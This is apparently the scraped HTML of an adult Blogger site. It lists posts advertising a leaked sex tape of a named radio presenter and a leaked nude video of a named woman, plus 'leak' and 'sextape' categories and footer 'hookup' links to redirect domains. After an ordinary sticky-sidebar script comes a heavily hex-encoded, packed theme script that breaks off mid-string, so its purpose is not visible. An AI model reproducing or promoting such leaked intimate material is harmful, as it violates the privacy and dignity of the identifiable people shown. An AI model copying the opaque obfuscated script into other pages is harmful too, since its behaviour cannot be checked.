<img alt='Singer Boobs pops out live on stage' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0818r5oLAPPdF_EVoQaOlZnCcmJt01V80WPe3JjENZzYsFv9t1QbgycMM7vDZ6rIhU6qAgdxagiaoeHmPz5gHMZdN7C-CMqpinnnS6mKkLSAcVKUAgfXqsp_2Jlswz0-X7Rz_V1_dh2RW5RMn2hd75_AFJtzfW4pTqj6v3JZoBOhnhnn5ZACrFZsdAw/w72-h72-p-k-no-nu/IMG_20220513_191236_395.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.assnaija.com.ng/2022/05/singer-boobs-pops-out-live-on-stage.html'>Singer Boobs pops out live on stage</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-05-13T11:21:00-07:00'>May 13, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.assnaija.com.ng/2022/05/watch-video-sex-tape-of-popular-radio.html'>
<img alt='Watch video: Sex tape of popular radio presenter, Alhaja Kaola leaks online' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi42L2x1n6ToYdTCZ1jIbVbaMXLYBuD2NtLQBI-AcDxTDLWHSdgEQvM5csYJUZYTRP1X-C6dZCfWc_l6yMzWIR0O-Mj8Nq5i-RvfnYEIJ72m9kIUuJlJyGu7wokUvShWe8b51ngM8SvVKZyqpsiPBimWaaC1Ljw6GV7jl717R6TwdPGVoppFxWg7vKP-g/w72-h72-p-k-no-nu/UCScreenshot20220319212937.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.assnaija.com.ng/2022/05/watch-video-sex-tape-of-popular-radio.html'>Watch video: Sex tape of popular radio presenter, Alhaja Kaola leaks online</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-05-13T11:09:00-07:00'>May 13, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.assnaija.com.ng/2025/11/watch-lak-video-of-blessing-b00bs.html'>
<img alt='WATCH: L£ak Video Of Blessing B00bs' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVqXO3SAtSoE0pcztfwZnRyfHEamz9FDpNoulAbYwx1tqZCfI-DltOJ0Brs35n-4sVegc0mqtcP7YDlGEDdwdgmSVtLumu4EJE0sY6WhjvpcLkTTSaDNtG28Hzsm6hxF4BUFvuCtjjUU6kTxCOUUUediznqkKV_aIDykSlxAqSQpX9X5NwoDt2NCDLu-c/w72-h72-p-k-no-nu/Screenshot_20251106-032531_1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.assnaija.com.ng/2025/11/watch-lak-video-of-blessing-b00bs.html'>WATCH: L&#163;ak Video Of Blessing B00bs</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-05T18:29:00-08:00'>November 05, 2025</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar-r2' name='Sidebar Right (B)'>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='http://www.assnaija.com.ng/search/label/leak'>
leak
<span class='label-count'>78</span>
</a>
</li>
<li>
<a class='label-name' href='http://www.assnaija.com.ng/search/label/Nude'>
Nude
<span class='label-count'>82</span>
</a>
</li>
<li>
<a class='label-name' href='http://www.assnaija.com.ng/search/label/Porn'>
Porn
<span class='label-count'>42</span>
</a>
</li>
<li>
<a class='label-name' href='http://www.assnaija.com.ng/search/label/sextape'>
sextape
<span class='label-count'>71</span>
</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Menu Footer'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Menu Footer Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='Https://www.assnaija.com.ng'>Home</a></li>
<li><a href='https://cobwebcomprehension.com/d8g4z7fv?key=22bbb2e629614f824aabc804bad7817b'>Hookup</a></li>
<li><a href='https://www.assnaija.com.ng/p/contact-us.html'>Contact us</a></li>
<li><a href='http://www.assnaija.com.ng/p/about-us.html?m=1'>About us</a></li>
<li><a href='https://www.liquidfire.mobi/redirect?sl=16&t=dr&track=175958_278953&siteid=278953'>Hook up</a></li>
<li><a href='https://www.ayomitemedia.com.ng/2018/01/fact-about-sex-dollphotos.html?m=1'>Sexdolls</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Ass Naija <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Ass Naija</a> | &#169;2022 <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>All Right reserved</a>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div class='hidden-widgets' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Powered by Blogger
</a>
</div>
</div>
</div><div class='widget Navbar' data-version='2' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2747063911032802431?po\x3d8108588234419191328\x26origin\x3dhttp://www.assnaija.com.ng',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _0xee1f=["\x62\x7A\x28\x62\x74\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x62\x74\x28\x63\x29\x7B\x62\x75\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x62\x41\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x62\x76\x2E\x62\x42\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x62\x43\x28\x33\x36\x29\x29\x7D\x3B\x62\x77\x28\x21\x27\x27\x2E\x62\x78\x28\x2F\x5E\x2F\x2C\x62\x76\x29\x29\x7B\x62\x79\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x62\x74\x28\x65\x29\x7B\x62\x75\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x62\x74\x28\x29\x7B\x62\x75\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x62\x79\x28\x63\x2D\x2D\x29\x62\x77\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x62\x78\x28\x62\x44\x20\x62\x45\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x62\x75\x20\x70\x7D\x28\x27\x35\x5A\x28\x35\x52\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x35\x52\x28\x63\x29\x7B\x35\x53\x28\x63\x3C\x61\x3F\x5C\x27\x5C\x27\x3A\x65\x28\x35\x56\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x35\x57\x2E\x36\x30\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x36\x31\x28\x33\x36\x29\x29\x7D\x3B\x35\x54\x28\x21\x5C\x27\x5C\x27\x2E\x35\x58\x28\x2F\x5E\x2F\x2C\x35\x57\x29\x29\x7B\x35\x55\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x35\x52\x28\x65\x29\x7B\x35\x53\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x35\x52\x28\x29\x7B\x35\x53\x5C\x27\x5C\x5C\x5C\x5C\x77\x2B\x5C\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x35\x55\x28\x63\x2D\x2D\x29\x35\x54\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x35\x58\x28\x35\x59\x20\x36\x33\x28\x5C\x27\x5C\x5C\x5C\x5C\x62\x5C\x27\x2B\x65\x28\x63\x29\x2B\x5C\x27\x5C\x5C\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x67\x5C\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x35\x53\x20\x70\x7D\x28\x5C\x27\x51\x20\x31\x42\x3D\x31\x45\x3B\x5A\x20\x32\x31\x28\x29\x7B\x51\x20\x61\x3D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x32\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x